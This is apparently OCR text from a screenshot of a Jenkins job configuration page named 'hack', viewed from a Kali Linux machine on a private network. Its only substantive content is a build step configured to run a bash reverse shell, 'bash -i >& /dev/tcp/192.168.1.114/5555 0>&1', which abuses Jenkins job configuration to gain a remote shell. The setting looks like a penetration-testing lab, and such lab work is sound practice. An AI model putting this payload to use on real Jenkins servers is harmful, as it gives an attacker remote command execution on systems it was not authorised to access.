 192.168.1.112:8080/job/hack/configure
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins hack
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Abort the build if it's stuck
Add timestamps to the Console Output
With Ant
Build
Execute shell
Command bash -i >& /dev/tcp/192.168.1.114/5555 0>&1
See the list of available environment variables
Add build step
Post-build Actions
Add post-build action
Save Apply